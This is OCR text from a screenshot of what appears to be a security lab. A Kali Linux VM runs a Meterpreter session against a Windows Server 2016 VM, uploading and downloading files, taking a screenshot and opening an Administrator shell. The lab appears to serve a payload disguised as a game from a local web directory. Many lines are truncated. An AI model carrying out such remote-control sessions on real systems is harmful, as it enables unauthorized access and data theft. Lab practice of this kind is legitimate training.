 Kali-Linux-2020.2a-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Appli... Places Imag... Aug 31 22:02 1
Index of /counterstrike
56% igkLLezz.jpeg
IPv6 Address : fe80::2198:
IPv6 Netmask : ffff:ffff:f
meterpreter > upload a.txt
[*] uploading : a.txt ->
[*] uploaded : a.txt ->
meterpreter > download b.t
[*] Downloading: b.txt ->
[*] download : b.txt ->
meterpreter > screenshot
Screenshot saved to: /root
meterpreter > shell
Process 3384 created.
Channel 3 created.
Microsoft Windows [Version
(c) 2016 Microsoft Corpora
C:\Users\Administrator\Dow
powershell
Windows PowerShell
Copyright (C) 2016 Microso
PS C:\Users\Administrator\
cd\
Index of /counterstrike
Not secure 172.16.25.131/counterstrike/
Downloads
File Home Share View
« Local Disk (C:) › Users › Administrator › Downloads › Search Downloads
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
DVWA-master 8/31/2020 8:28 PM File folder
a 8/31/2020 9:32 PM Text Document 0 K
b 8/31/2020 9:21 PM Text Document 0 K
Domain_Controller_-_not_updated_h6p0vj 8/26/2020 11:53 AM HTML Document 1,288 K
DVWA-master 8/31/2020 8:27 PM Compressed (zipp... 1,322 K
emt 8/26/2020 8:33 AM Application 4,751 K
Game (1) 8/31/2020 9:18 PM Application 73 K
Nessus-8.11.1-x64 8/26/2020 9:33 AM Windows Installer ... 74,299 K
Unconfirmed 777275.crdownload 8/31/2020 9:18 PM CRDOWNLOAD File 73 K
xampp-windows-x64-7.4.9-0-VC15-instal... 8/31/2020 8:15 PM Application 159,833 K
10 items 1 item selected 0 bytes
Windows Server 2016 - VMware Workstation 15 Player (Non-commercial use only)
Player
Downloads
File Home Share View
This PC › Local Disk (C:) › Users › Administrator › Downloads
Name Date modified Type
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
DVWA-master 8/31/2020 8:28 PM File folder
a 8/31/2020 9:32 PM Text Document
b 8/31/2020 9:21 PM Text Document
Domain_Controller_-_not_updated_h6p0vj 8/26/2020 11:53 AM HTML Document
DVWA-master 8/31/2020 8:27 PM Compressed (zipp...
emt 8/26/2020 8:33 AM Application
Game (1) 8/31/2020 9:18 PM Application
Nessus-8.11.1-x64 8/26/2020 9:33 AM Windows Installer ...
Unconfirmed 777275.crdownload 8/31/2020 9:18 PM CRDOWNLOAD File
xampp-windows-x64-7.4.9-0-VC15-instal... 8/31/2020 8:15 PM Application